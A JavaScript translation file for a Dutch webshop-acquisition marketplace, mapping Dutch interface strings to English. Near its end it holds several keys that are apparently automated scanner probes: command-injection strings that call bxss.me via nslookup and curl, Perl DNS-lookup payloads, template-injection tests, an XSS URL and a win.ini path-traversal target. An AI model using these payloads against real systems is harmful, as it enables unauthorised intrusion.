window.translation.nl_NL['Uitgebreide Webshop waarde'] = "Uitgebreide Webshop waarde";
window.translation.en['Uitloggen'] = "Log out";
window.translation.nl_NL['Uitloggen'] = "Uitloggen";
window.translation.en['Unsubscribe'] = "Unsubscribe";
window.translation.nl_NL['Unsubscribe'] = "Unsubscribe";
window.translation.en['Upgrade annuleren'] = "Cancel upgrade";
window.translation.nl_NL['Upgrade annuleren'] = "Upgrade annuleren";
window.translation.en['Upgrade nu'] = "Upgrade now";
window.translation.nl_NL['Upgrade nu'] = "Upgrade nu";
window.translation.en['Upgrade om contact op te nemen'] = "Upgrade to get in touch";
window.translation.nl_NL['Upgrade om contact op te nemen'] = "Upgrade om contact op te nemen";
window.translation.en['Upgrade uw account met een full membership voor meer mogelijkheden'] = "Upgrade your account with a full membership for more options";
window.translation.nl_NL['Upgrade uw account met een full membership voor meer mogelijkheden'] = "Upgrade uw account met een full membership voor meer mogelijkheden";
window.translation.en['Upgrade uw account naar een full membership voor meer mogelijkheden'] = "Upgrade your account to a full membership for more options ";
window.translation.nl_NL['Upgrade uw account naar een full membership voor meer mogelijkheden'] = "Upgrade uw account naar een full membership voor meer mogelijkheden";
window.translation.en['Upgrade uw basis account naar een full membership voor meer mogelijkheden'] = "Upgrade your basic account to a full membership for more options";
window.translation.nl_NL['Upgrade uw basis account naar een full membership voor meer mogelijkheden'] = "Upgrade uw basis account naar een full membership voor meer mogelijkheden";
window.translation.en['Upgrade uw basis account naar een full membership, voor meer mogelijkheden'] = "Upgrade your basic account to a full membership, for more options";
window.translation.nl_NL['Upgrade uw basis account naar een full membership, voor meer mogelijkheden'] = "Upgrade uw basis account naar een full membership, voor meer mogelijkheden";
window.translation.en['Upload nieuw bestand'] = "Upload new file";
window.translation.nl_NL['Upload nieuw bestand'] = "Upload nieuw bestand";
window.translation.en['Uploads'] = "Uploads";
window.translation.nl_NL['Uploads'] = "Uploads";
window.translation.en['Url'] = "Url";
window.translation.nl_NL['Url'] = "Url";
window.translation.en['Username'] = "Username";
window.translation.nl_NL['Username'] = "Username";
window.translation.en['Uw E-mailadres is al bekend, log in of gebruik een ander mailadres.'] = "Your e-mail address is already known, log in or use a different email address.";
window.translation.nl_NL['Uw E-mailadres is al bekend, log in of gebruik een ander mailadres.'] = "Uw E-mailadres is al bekend, log in of gebruik een ander mailadres.";
window.translation.en['Uw account is geregistreerd, u ontvangt een e-mail met uw logingegevens.'] = "Uw account is geregistreerd, u ontvangt een e-mail met uw logingegevens.";
window.translation.nl_NL['Uw account is geregistreerd, u ontvangt een e-mail met uw logingegevens.'] = "Uw account is geregistreerd, u ontvangt een e-mail met uw logingegevens.";
window.translation.en['Uw account is succesvol bijgewerkt'] = "Your account has been successfully updated";
window.translation.nl_NL['Uw account is succesvol bijgewerkt'] = "Uw account is succesvol bijgewerkt";
window.translation.en['Uw betaling is geannuleerd.'] = "Your payment has been cancelled.";
window.translation.nl_NL['Uw betaling is geannuleerd.'] = "Uw betaling is geannuleerd.";
window.translation.en['Uw betaling is nog niet verwerkt.'] = "Your payment has not yet been processed.";
window.translation.nl_NL['Uw betaling is nog niet verwerkt.'] = "Uw betaling is nog niet verwerkt.";
window.translation.en['Uw betaling is nog niet verwerkt. In geval van iDeal of Paypal gebeurt dat binnen enkele minuten.'] = "Your payment has not yet been processed. In the case of iDeal or Paypal, this happens within a few minutes.";
window.translation.nl_NL['Uw betaling is nog niet verwerkt. In geval van iDeal of Paypal gebeurt dat binnen enkele minuten.'] = "Uw betaling is nog niet verwerkt. In geval van iDeal of Paypal gebeurt dat binnen enkele minuten.";
window.translation.en['Uw betaling is succesvol ontvangen.'] = "Your payment has been successfully received.";
window.translation.nl_NL['Uw betaling is succesvol ontvangen.'] = "Uw betaling is succesvol ontvangen.";
window.translation.en['Uw data is verwijderd in overeenstemming met onderstaande uitleg.'] = "Uw data is verwijderd in overeenstemming met onderstaande uitleg.";
window.translation.nl_NL['Uw data is verwijderd in overeenstemming met onderstaande uitleg.'] = "Uw data is verwijderd in overeenstemming met onderstaande uitleg.";
window.translation.en['Uw email'] = "Your email";
window.translation.nl_NL['Uw email'] = "Uw email";
window.translation.en['Uw gegevens'] = "Your data";
window.translation.nl_NL['Uw gegevens'] = "Uw gegevens";
window.translation.en['Uw gegevens worden uitsluitend gebruikt ten behoeve van deze eenmalige waardebepaling'] = "Your data will only be used for this one -off valuation";
window.translation.nl_NL['Uw gegevens worden uitsluitend gebruikt ten behoeve van deze eenmalige waardebepaling'] = "Uw gegevens worden uitsluitend gebruikt ten behoeve van deze eenmalige waardebepaling";
window.translation.en['Uw gegevens worden uitsluitend gebruikt ten behoeve van deze intake.'] = "Your data will only be used for this intake.";
window.translation.nl_NL['Uw gegevens worden uitsluitend gebruikt ten behoeve van deze intake.'] = "Uw gegevens worden uitsluitend gebruikt ten behoeve van deze intake.";
window.translation.en['Uw naam'] = "your name";
window.translation.nl_NL['Uw naam'] = "Uw naam";
window.translation.en['Uw profiel is nog niet gepubliceerd.'] = "Your profile has not yet been published.";
window.translation.nl_NL['Uw profiel is nog niet gepubliceerd.'] = "Uw profiel is nog niet gepubliceerd.";
window.translation.en['Uw profiel is succesvol bijgewerkt'] = "Your profile has been successfully updated";
window.translation.nl_NL['Uw profiel is succesvol bijgewerkt'] = "Uw profiel is succesvol bijgewerkt";
window.translation.en['Uw voorkeuren zijn opgeslagen'] = "Your preferences are saved";
window.translation.nl_NL['Uw voorkeuren zijn opgeslagen'] = "Uw voorkeuren zijn opgeslagen";
window.translation.en['Uw webshop verkocht!'] = "Your Business Sold!";
window.translation.nl_NL['Uw webshop verkocht!'] = "Uw webshop verkocht!";
window.translation.en['Uw zoekprofiel is ontvangen, u ontvangt bericht wanneer deze wordt geplaatst.'] = "Your search profile has been received, you will be notified when it is posted. ";
window.translation.nl_NL['Uw zoekprofiel is ontvangen, u ontvangt bericht wanneer deze wordt geplaatst.'] = "Uw zoekprofiel is ontvangen, u ontvangt bericht wanneer deze wordt geplaatst.";
window.translation.en['VOF'] = "VOF";
window.translation.nl_NL['VOF'] = "VOF";
window.translation.en['Vanaf'] = "Vanaf";
window.translation.nl_NL['Vanaf'] = "Vanaf";
window.translation.en['Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.'] = "Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.";
window.translation.nl_NL['Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.'] = "Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.";
window.translation.en['Velden gemarkeerd met'] = "Fields marked with";
window.translation.nl_NL['Velden gemarkeerd met'] = "Velden gemarkeerd met";
window.translation.en['Velden gemarkeerd met <b>*</b> zijn verplicht.'] = "Fields marked with <b>*<\/b> are mandatory.";
window.translation.nl_NL['Velden gemarkeerd met <b>*</b> zijn verplicht.'] = "Velden gemarkeerd met <b>*<\/b> zijn verplicht.";
window.translation.en['Verder'] = "Continue";
window.translation.nl_NL['Verder'] = "Verder";
window.translation.en['Verder naar Analytics'] = "Continue to Analytics";
window.translation.nl_NL['Verder naar Analytics'] = "Verder naar Analytics";
window.translation.en['Verder naar aanmelden'] = "Verder naar aanmelden";
window.translation.nl_NL['Verder naar aanmelden'] = "Verder naar aanmelden";
window.translation.en['Verkocht'] = "Sold";
window.translation.nl_NL['Verkocht'] = "Verkocht";
window.translation.en['Verkocht / On Hold'] = "Sold \/ On Hold";
window.translation.nl_NL['Verkocht / On Hold'] = "Verkocht \/ On Hold";
window.translation.en['Verkocht binnen'] = "Sold in";
window.translation.nl_NL['Verkocht binnen'] = "Verkocht binnen";
window.translation.en['Verkoopaccount (BOL/Amazon)'] = "Sales account (Bol\/Amazon)";
window.translation.nl_NL['Verkoopaccount (BOL/Amazon)'] = "Verkoopaccount (BOL\/Amazon)";
window.translation.en['Verkoopprijs'] = "Selling price";
window.translation.nl_NL['Verkoopprijs'] = "Verkoopprijs";
window.translation.en['Verkoopprofiel toevoegen'] = "Verkoopprofiel toevoegen";
window.translation.nl_NL['Verkoopprofiel toevoegen'] = "Verkoopprofiel toevoegen";
window.translation.en['Verkoper'] = "Seller";
window.translation.nl_NL['Verkoper'] = "Verkoper";
window.translation.en['Verleng mijn lidmaatschap automatisch'] = "Automatically extend my membership";
window.translation.nl_NL['Verleng mijn lidmaatschap automatisch'] = "Verleng mijn lidmaatschap automatisch";
window.translation.en['Verlopen de gesprekken voortvarend? Bekijk alvast onze'] = "Do the conversations run energetic? View our";
window.translation.nl_NL['Verlopen de gesprekken voortvarend? Bekijk alvast onze'] = "Verlopen de gesprekken voortvarend? Bekijk alvast onze";
window.translation.en['Versturen'] = "To steer";
window.translation.nl_NL['Versturen'] = "Versturen";
window.translation.en['Verwijderen'] = "Delete";
window.translation.nl_NL['Verwijderen'] = "Verwijderen";
window.translation.en['Verzenden'] = "Send";
window.translation.nl_NL['Verzenden'] = "Verzenden";
window.translation.en['Vestigingsadres'] = "Office address";
window.translation.nl_NL['Vestigingsadres'] = "Vestigingsadres";
window.translation.en['Voeding'] = "Nutrition";
window.translation.nl_NL['Voeding'] = "Voeding";
window.translation.en['Voertuigen'] = "Vehicles";
window.translation.nl_NL['Voertuigen'] = "Voertuigen";
window.translation.en['Voor'] = "In front of";
window.translation.nl_NL['Voor'] = "Voor";
window.translation.en['Voor full members'] = "For Full Members";
window.translation.nl_NL['Voor full members'] = "Voor full members";
window.translation.en['Voor full members na NDA'] = "For full members after NDA ";
window.translation.nl_NL['Voor full members na NDA'] = "Voor full members na NDA";
window.translation.en['Voor members'] = "Voor members";
window.translation.nl_NL['Voor members'] = "Voor members";
window.translation.en['Voorbeeld'] = "Sample";
window.translation.nl_NL['Voorbeeld'] = "Voorbeeld";
window.translation.en['Voordat deze aanvraag naar de verkoper gaat, verklaart u allereerst dat u de te ontvangen informatie vertrouwelijk behandelt.'] = "Before this application goes to the seller, you first of all declare that you treat the information to be received confidentially.";
window.translation.nl_NL['Voordat deze aanvraag naar de verkoper gaat, verklaart u allereerst dat u de te ontvangen informatie vertrouwelijk behandelt.'] = "Voordat deze aanvraag naar de verkoper gaat, verklaart u allereerst dat u de te ontvangen informatie vertrouwelijk behandelt.";
window.translation.en['Voordeel'] = "Discount";
window.translation.nl_NL['Voordeel'] = "Voordeel";
window.translation.en['Voornaam'] = "First name";
window.translation.nl_NL['Voornaam'] = "Voornaam";
window.translation.en['Voorraad'] = "stock";
window.translation.nl_NL['Voorraad'] = "Voorraad";
window.translation.en['Vraagprijs'] = "Asking price";
window.translation.nl_NL['Vraagprijs'] = "Vraagprijs";
window.translation.en['Vraagprijs tot'] = "Asking price to";
window.translation.nl_NL['Vraagprijs tot'] = "Vraagprijs tot";
window.translation.en['Vraagprijs vanaf'] = "Asking price from";
window.translation.nl_NL['Vraagprijs vanaf'] = "Vraagprijs vanaf";
window.translation.en['Vragen over, of problemen met inloggen?'] = "Questions about, or problems with logging in?";
window.translation.nl_NL['Vragen over, of problemen met inloggen?'] = "Vragen over, of problemen met inloggen?";
window.translation.en['WEBSHOP PLATFORM'] = "Webshop Platform";
window.translation.nl_NL['WEBSHOP PLATFORM'] = "WEBSHOP PLATFORM";
window.translation.en['WEBSHOPS ARCHIEF / ON HOLD'] = "Webshops Archive \/ On Hold";
window.translation.nl_NL['WEBSHOPS ARCHIEF / ON HOLD'] = "WEBSHOPS ARCHIEF \/ ON HOLD";
window.translation.en['WMJojpGR'] = "WMJojpGR";
window.translation.nl_NL['WMJojpGR'] = "WMJojpGR";
window.translation.en['Waar heeft u affiniteit mee?'] = "What do you have affinity with?";
window.translation.nl_NL['Waar heeft u affiniteit mee?'] = "Waar heeft u affiniteit mee?";
window.translation.en['Waardebepaling'] = "Valuation";
window.translation.nl_NL['Waardebepaling'] = "Waardebepaling";
window.translation.en['Waardebonnen & Tickets'] = "Vouchers & tickets";
window.translation.nl_NL['Waardebonnen & Tickets'] = "Waardebonnen & Tickets";
window.translation.en['Wachtwoord'] = "password";
window.translation.nl_NL['Wachtwoord'] = "Wachtwoord";
window.translation.en['Wachtwoord Herstellen'] = "Repair password";
window.translation.nl_NL['Wachtwoord Herstellen'] = "Wachtwoord Herstellen";
window.translation.en['Wachtwoord reset'] = "Password reset";
window.translation.nl_NL['Wachtwoord reset'] = "Wachtwoord reset";
window.translation.en['Wanneer u via ons aanbod niet het juiste profiel tegenkomt,'] = "If you do not encounter the correct profile through our offer,";
window.translation.nl_NL['Wanneer u via ons aanbod niet het juiste profiel tegenkomt,'] = "Wanneer u via ons aanbod niet het juiste profiel tegenkomt,";
window.translation.en['Wat is uw werk- en ondernemerservaring?'] = "What is your work and entrepreneurial experience?";
window.translation.nl_NL['Wat is uw werk- en ondernemerservaring?'] = "Wat is uw werk- en ondernemerservaring?";
window.translation.en['We hebben u een e-mail gestuurd, indien uw adres bij ons bekend is.'] = "We have sent you an e-mail if your address is known to us.";
window.translation.nl_NL['We hebben u een e-mail gestuurd, indien uw adres bij ons bekend is.'] = "We hebben u een e-mail gestuurd, indien uw adres bij ons bekend is.";
window.translation.en['We importeren eenmalig de bezoekers- en sessie gegevens.'] = "We import the visitor and session data once.";
window.translation.nl_NL['We importeren eenmalig de bezoekers- en sessie gegevens.'] = "We importeren eenmalig de bezoekers- en sessie gegevens.";
window.translation.en['We nemen zo snel mogelijk contact met u op.'] = "We will contact you as soon as possible.";
window.translation.nl_NL['We nemen zo snel mogelijk contact met u op.'] = "We nemen zo snel mogelijk contact met u op.";
window.translation.en['Webshop'] = "Online store";
window.translation.nl_NL['Webshop'] = "Webshop";
window.translation.en['Webshop Kenmerken'] = "Webshop Features";
window.translation.nl_NL['Webshop Kenmerken'] = "Webshop Kenmerken";
window.translation.en['Webshop Platform'] = "Webshop Platform";
window.translation.nl_NL['Webshop Platform'] = "Webshop Platform";
window.translation.en['Webshop Verkopen'] = "Sell Business";
window.translation.nl_NL['Webshop Verkopen'] = "Webshop Verkopen";
window.translation.en['Webshop platform'] = "Webshop Platform";
window.translation.nl_NL['Webshop platform'] = "Webshop platform";
window.translation.en['Webshop url'] = "Webshop URL";
window.translation.nl_NL['Webshop url'] = "Webshop url";
window.translation.en['WebshopOvername'] = "Webshop acquisition";
window.translation.nl_NL['WebshopOvername'] = "WebshopOvername";
window.translation.en['WebshopOvername B.V.'] = "Webshop acquisition B.V.";
window.translation.nl_NL['WebshopOvername B.V.'] = "WebshopOvername B.V.";
window.translation.en['Webshopplatform (software)'] = "Webshop platform (software)";
window.translation.nl_NL['Webshopplatform (software)'] = "Webshopplatform (software)";
window.translation.en['Webshops'] = "Web shops";
window.translation.nl_NL['Webshops'] = "Webshops";
window.translation.en['Webshops archief / on hold'] = "Webshops archief \/ on hold";
window.translation.nl_NL['Webshops archief / on hold'] = "Webshops archief \/ on hold";
window.translation.en['Webshops te koop'] = "Webshops for sale";
window.translation.nl_NL['Webshops te koop'] = "Webshops te koop";
window.translation.en['Website'] = "Website";
window.translation.nl_NL['Website'] = "Website";
window.translation.en['Weet u zeker dat u een tweede verkoopprofiel wilt aanmaken?'] = "Weet u zeker dat u een tweede verkoopprofiel wilt aanmaken?";
window.translation.nl_NL['Weet u zeker dat u een tweede verkoopprofiel wilt aanmaken?'] = "Weet u zeker dat u een tweede verkoopprofiel wilt aanmaken?";
window.translation.en['Weet u zeker dat u een verkoopprofiel wilt aanmaken?'] = "Weet u zeker dat u een verkoopprofiel wilt aanmaken?";
window.translation.nl_NL['Weet u zeker dat u een verkoopprofiel wilt aanmaken?'] = "Weet u zeker dat u een verkoopprofiel wilt aanmaken?";
window.translation.en['Wij delen uw identiteit hierbij nooit. U bepaalt zelf wat u deelt en met wie.'] = "We never share your identity. You decide what you share and with whom.";
window.translation.nl_NL['Wij delen uw identiteit hierbij nooit. U bepaalt zelf wat u deelt en met wie.'] = "Wij delen uw identiteit hierbij nooit. U bepaalt zelf wat u deelt en met wie.";
window.translation.en['Wij helpen met zoeken en u bereikt ook onze'] = "We help with search and you also reach our";
window.translation.nl_NL['Wij helpen met zoeken en u bereikt ook onze'] = "Wij helpen met zoeken en u bereikt ook onze";
window.translation.en['Wilt u liever eerst een van onze adviseurs spreken? Kies dan voor de vrijblijvende telefonische intake.'] = "Would you prefer to speak to one of our advisors first? Then opt for the no-obligation telephone intake. ";
window.translation.nl_NL['Wilt u liever eerst een van onze adviseurs spreken? Kies dan voor de vrijblijvende telefonische intake.'] = "Wilt u liever eerst een van onze adviseurs spreken? Kies dan voor de vrijblijvende telefonische intake.";
window.translation.en['Wilt u liever eerst iemand spreken?'] = "Wilt u liever eerst iemand spreken?";
window.translation.nl_NL['Wilt u liever eerst iemand spreken?'] = "Wilt u liever eerst iemand spreken?";
window.translation.en['Wilt u meer details van deze webshop zien of contact opnemen met de verkoper? Log dan eerst in uw account.'] = "Do you want to see more details of this webshop or contact the seller? Then first log in your account.";
window.translation.nl_NL['Wilt u meer details van deze webshop zien of contact opnemen met de verkoper? Log dan eerst in uw account.'] = "Wilt u meer details van deze webshop zien of contact opnemen met de verkoper? Log dan eerst in uw account.";
window.translation.en['Wix'] = "Wix";
window.translation.nl_NL['Wix'] = "Wix";
window.translation.en['Woo Commerce'] = "Woo Commerce";
window.translation.nl_NL['Woo Commerce'] = "Woo Commerce";
window.translation.en['Woocommerce'] = "WooCommerce";
window.translation.nl_NL['Woocommerce'] = "Woocommerce";
window.translation.en['Wordpress'] = "WordPress";
window.translation.nl_NL['Wordpress'] = "Wordpress";
window.translation.en['Zodra een van onze medewerkers uw profiel heeft gecontroleerd zal het worden live gezet op onze site en is het zichtbaar voor kopers.'] = "As soon as one of our employees has checked your profile, it will be put live on our site and it is visible for buyers.";
window.translation.nl_NL['Zodra een van onze medewerkers uw profiel heeft gecontroleerd zal het worden live gezet op onze site en is het zichtbaar voor kopers.'] = "Zodra een van onze medewerkers uw profiel heeft gecontroleerd zal het worden live gezet op onze site en is het zichtbaar voor kopers.";
window.translation.en['Zodra u richting een deal gaat is het essentieel om de gemaakte afspraken goed vast te leggen,'] = "As soon as you go towards a deal, it is essential to properly record the agreements made,";
window.translation.nl_NL['Zodra u richting een deal gaat is het essentieel om de gemaakte afspraken goed vast te leggen,'] = "Zodra u richting een deal gaat is het essentieel om de gemaakte afspraken goed vast te leggen,";
window.translation.en['Zoek op trefwoord'] = "Search by keyword";
window.translation.nl_NL['Zoek op trefwoord'] = "Zoek op trefwoord";
window.translation.en['Zoekadvertentie'] = "Search advertisement";
window.translation.nl_NL['Zoekadvertentie'] = "Zoekadvertentie";
window.translation.en['Zoekadvertentie criteria'] = "Search advertisement criteria";
window.translation.nl_NL['Zoekadvertentie criteria'] = "Zoekadvertentie criteria";
window.translation.en['Zoekadvertentie plaatsen'] = "Search advertisement";
window.translation.nl_NL['Zoekadvertentie plaatsen'] = "Zoekadvertentie plaatsen";
window.translation.en['Zoekadvertenties'] = "Search advertisements";
window.translation.nl_NL['Zoekadvertenties'] = "Zoekadvertenties";
window.translation.en['Zoeken...'] = "To search...";
window.translation.nl_NL['Zoeken...'] = "Zoeken...";
window.translation.en['Zoekt een bedrijf ter overname sinds:'] = "Looking for a company for takeover since:";
window.translation.nl_NL['Zoekt een bedrijf ter overname sinds:'] = "Zoekt een bedrijf ter overname sinds:";
window.translation.en['Zoekt een koper sinds'] = "Looking for a buyer since";
window.translation.nl_NL['Zoekt een koper sinds'] = "Zoekt een koper sinds";
window.translation.en['Zoekvolume'] = "Zoekvolume";
window.translation.nl_NL['Zoekvolume'] = "Zoekvolume";
window.translation.en['^(#$!@#$)(()))******'] = "^(#$!@#$)(()))******";
window.translation.nl_NL['^(#$!@#$)(()))******'] = "^(#$!@#$)(()))******";
window.translation.en['`(nslookup -q=cname hitfsiqraruzxa2b64.bxss.me||curl hitfsiqraruzxa2b64.bxss.me)`'] = "`(nslookup -q=cname hitfsiqraruzxa2b64.bxss.me||curl hitfsiqraruzxa2b64.bxss.me)`";
window.translation.nl_NL['`(nslookup -q=cname hitfsiqraruzxa2b64.bxss.me||curl hitfsiqraruzxa2b64.bxss.me)`'] = "`(nslookup -q=cname hitfsiqraruzxa2b64.bxss.me||curl hitfsiqraruzxa2b64.bxss.me)`";
window.translation.en['`(nslookup -q=cname hitpfiuiqnaon7ea93.bxss.me||curl hitpfiuiqnaon7ea93.bxss.me)`'] = "`(nslookup -q=cname hitpfiuiqnaon7ea93.bxss.me||curl hitpfiuiqnaon7ea93.bxss.me)`";
window.translation.nl_NL['`(nslookup -q=cname hitpfiuiqnaon7ea93.bxss.me||curl hitpfiuiqnaon7ea93.bxss.me)`'] = "`(nslookup -q=cname hitpfiuiqnaon7ea93.bxss.me||curl hitpfiuiqnaon7ea93.bxss.me)`";
window.translation.en['aanpassen'] = "To adjust";
window.translation.nl_NL['aanpassen'] = "aanpassen";
window.translation.en['account.forgot-password'] = "account.forgot-password";
window.translation.nl_NL['account.forgot-password'] = "account.forgot-password";
window.translation.en['account.password-recovery'] = "account.password-recovery";
window.translation.nl_NL['account.password-recovery'] = "account.password-recovery";
window.translation.en['account.send-recovery-mail'] = "account.send-recovery-mail";
window.translation.nl_NL['account.send-recovery-mail'] = "account.send-recovery-mail";
window.translation.en['algemene voorwaarden'] = "Terms and Conditions";
window.translation.nl_NL['algemene voorwaarden'] = "algemene voorwaarden";
window.translation.en['als'] = "as";
window.translation.nl_NL['als'] = "als";
window.translation.en['annuleren'] = "Cancel";
window.translation.nl_NL['annuleren'] = "annuleren";
window.translation.en['area_brick_assign_info_message'] = "area_brick_assign_info_message";
window.translation.nl_NL['area_brick_assign_info_message'] = "area_brick_assign_info_message";
window.translation.en['artikelen'] = "articles";
window.translation.nl_NL['artikelen'] = "artikelen";
window.translation.en['bekeken'] = "Viewed";
window.translation.nl_NL['bekeken'] = "bekeken";
window.translation.en['bericht'] = "message";
window.translation.nl_NL['bericht'] = "bericht";
window.translation.en['berichten'] = "messages";
window.translation.nl_NL['berichten'] = "berichten";
window.translation.en['betaald'] = "paid";
window.translation.nl_NL['betaald'] = "betaald";
window.translation.en['bevestig hierbij de afspraken in deze geheimhoudingsverklaring'] = "confirm the agreements in this confidentiality statement";
window.translation.nl_NL['bevestig hierbij de afspraken in deze geheimhoudingsverklaring'] = "bevestig hierbij de afspraken in deze geheimhoudingsverklaring";
window.translation.en['bevestig hierbij, namens'] = "confirm here, on behalf of";
window.translation.nl_NL['bevestig hierbij, namens'] = "bevestig hierbij, namens";
window.translation.en['bfg8393＜s1﹥s2ʺs3ʹhjl8393'] = "bfg8393\uff1cs1\ufe65s2\u02bas3\u02b9hjl8393";
window.translation.nl_NL['bfg8393＜s1﹥s2ʺs3ʹhjl8393'] = "bfg8393\uff1cs1\ufe65s2\u02bas3\u02b9hjl8393";
window.translation.en['bfgx2381'] = "bfgx2381";
window.translation.nl_NL['bfgx2381'] = "bfgx2381";
window.translation.en['buyer'] = "Buyer";
window.translation.nl_NL['buyer'] = "Koper";
window.translation.en['bxss.me'] = "bxss.me";
window.translation.nl_NL['bxss.me'] = "bxss.me";
window.translation.en['bxss.me/t/xss.html?%00'] = "bxss.me\/t\/xss.html?%00";
window.translation.nl_NL['bxss.me/t/xss.html?%00'] = "bxss.me\/t\/xss.html?%00";
window.translation.en['c6fMb1r2: ZBKsCAcp'] = "c6fMb1r2: ZBKsCAcp";
window.translation.nl_NL['c6fMb1r2: ZBKsCAcp'] = "c6fMb1r2: ZBKsCAcp";
window.translation.en['c:/windows/win.ini'] = "c:\/windows\/win.ini";
window.translation.nl_NL['c:/windows/win.ini'] = "c:\/windows\/win.ini";
window.translation.en['cart.continue-shopping'] = "Continue shopping";
window.translation.nl_NL['cart.continue-shopping'] = "cart.continue-shopping";
window.translation.en['cart.title'] = "Cart";
window.translation.nl_NL['cart.title'] = "cart.title";
window.translation.en['cart.title.empty'] = "Empty";
window.translation.nl_NL['cart.title.empty'] = "cart.title.empty";
window.translation.en['contact op te nemen'] = "to contact";
window.translation.nl_NL['contact op te nemen'] = "contact op te nemen";
window.translation.en['contactformulier'] = "Contact form";
window.translation.nl_NL['contactformulier'] = "contactformulier";
window.translation.en['cpc'] = "cpc";
window.translation.nl_NL['cpc'] = "cpc";
window.translation.en['dJEGncS6'] = "dJEGncS6";
window.translation.nl_NL['dJEGncS6'] = "dJEGncS6";
window.translation.en['de afspraken in deze geheimhoudingsverklaring'] = "the agreements in this confidentiality statement";
window.translation.nl_NL['de afspraken in deze geheimhoudingsverklaring'] = "de afspraken in deze geheimhoudingsverklaring";
window.translation.en['dfb[[${98991*97996}]]xca'] = "dfb[[${98991*97996}]]xca";
window.translation.nl_NL['dfb[[${98991*97996}]]xca'] = "dfb[[${98991*97996}]]xca";
window.translation.en['dfb__${98991*97996}__::.x'] = "dfb__${98991*97996}__::.x";
window.translation.nl_NL['dfb__${98991*97996}__::.x'] = "dfb__${98991*97996}__::.x";
window.translation.en['dfb{{98991*97996}}xca'] = "dfb{{98991*97996}}xca";
window.translation.nl_NL['dfb{{98991*97996}}xca'] = "dfb{{98991*97996}}xca";
window.translation.en['documenten'] = "documents";
window.translation.nl_NL['documenten'] = "documenten";
window.translation.en['drag_me'] = "drag_me";
window.translation.nl_NL['drag_me'] = "drag_me";
window.translation.en['e'] = "e";
window.translation.nl_NL['e'] = "e";
window.translation.en['echo ookqlh$()\\ eizdif\\nz^xyu||a #\' &echo ookqlh$()\\ eizdif\\nz^xyu||a #|\" &echo ookqlh$()\\ eizdif\\nz^xyu||a #'] = "echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #\\' &echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #|\\\" &echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #";
window.translation.nl_NL['echo ookqlh$()\\ eizdif\\nz^xyu||a #\' &echo ookqlh$()\\ eizdif\\nz^xyu||a #|\" &echo ookqlh$()\\ eizdif\\nz^xyu||a #'] = "echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #\\' &echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #|\\\" &echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #";
window.translation.en['echo xjdrrs$()\\ vmicde\\nz^xyu||a #\' &echo xjdrrs$()\\ vmicde\\nz^xyu||a #|\" &echo xjdrrs$()\\ vmicde\\nz^xyu||a #'] = "echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #\\' &echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #|\\\" &echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #";
window.translation.nl_NL['echo xjdrrs$()\\ vmicde\\nz^xyu||a #\' &echo xjdrrs$()\\ vmicde\\nz^xyu||a #|\" &echo xjdrrs$()\\ vmicde\\nz^xyu||a #'] = "echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #\\' &echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #|\\\" &echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #";
window.translation.en['eigenaar'] = "owner";
window.translation.nl_NL['eigenaar'] = "eigenaar";
window.translation.en['en'] = "and";
window.translation.nl_NL['en'] = "en";
window.translation.en['en meer'] = "en meer";
window.translation.nl_NL['en meer'] = "en meer";
window.translation.en['excl. btw'] = "excl. VAT";
window.translation.nl_NL['excl. btw'] = "excl. btw";
window.translation.en['firstname'] = "first name";
window.translation.nl_NL['firstname'] = "firstname";
window.translation.en['geannuleerd'] = "cancelled";
window.translation.nl_NL['geannuleerd'] = "geannuleerd";
window.translation.en['general.logged-in-as'] = "general.logged-in-axis";
window.translation.nl_NL['general.logged-in-as'] = "general.logged-in-as";
window.translation.en['general.login'] = "general.login";
window.translation.nl_NL['general.login'] = "general.login";
window.translation.en['general.logout'] = "general.logout";
window.translation.nl_NL['general.logout'] = "general.logout";
window.translation.en['general.no-account'] = "general.no-account";
window.translation.nl_NL['general.no-account'] = "general.no-account";
window.translation.en['general.please-sign-in'] = "general.please-sign-in";
window.translation.nl_NL['general.please-sign-in'] = "general.please-sign-in";
window.translation.en['general.profile'] = "general.profile";
window.translation.nl_NL['general.profile'] = "general.profile";
window.translation.en['general.register-now'] = "general.register-now";
window.translation.nl_NL['general.register-now'] = "general.register-now";
window.translation.en['general.sign-in-with'] = "general.sign-in-with";
window.translation.nl_NL['general.sign-in-with'] = "general.sign-in-with";
window.translation.en['gethostbyname(lc(\'hitan\'.\'copdsvzdb126e.bxss.me.\')).\'A\'.chr(67).chr(hex(\'58\')).chr(104).chr(81).chr(122).chr(71)'] = "gethostbyname(lc(\\'hitan\\'.\\'copdsvzdb126e.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(104).chr(81).chr(122).chr(71)";
window.translation.nl_NL['gethostbyname(lc(\'hitan\'.\'copdsvzdb126e.bxss.me.\')).\'A\'.chr(67).chr(hex(\'58\')).chr(104).chr(81).chr(122).chr(71)'] = "gethostbyname(lc(\\'hitan\\'.\\'copdsvzdb126e.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(104).chr(81).chr(122).chr(71)";
window.translation.en['gethostbyname(lc(\'hitbn\'.\'gsmboyyu1764b.bxss.me.\')).\'A\'.chr(67).chr(hex(\'58\')).chr(100).chr(72).chr(102).chr(82)'] = "gethostbyname(lc(\\'hitbn\\'.\\'gsmboyyu1764b.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(100).chr(72).chr(102).chr(82)";
